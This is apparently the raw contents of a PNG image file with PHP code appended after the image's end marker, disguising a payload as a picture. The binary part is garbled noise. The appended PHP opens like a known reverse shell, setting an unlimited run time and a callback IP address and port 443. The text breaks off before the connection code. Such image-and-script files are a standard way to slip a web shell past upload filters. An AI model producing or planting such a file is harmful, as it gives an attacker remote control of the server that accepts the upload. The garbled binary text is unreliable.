 & D^ ( > i j+H +'YL *
[ , h I st Vv $ 9:ZE t+ r ` ]9 bz VQ0
neWN U L +'YL *
[ , h I st Vv $ 9:ZE t+ r ` ]9 bz VQ0
neWN U L +'YL *
[ , h I st Vv $ lq q IEND B`
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.27';
$port = 443;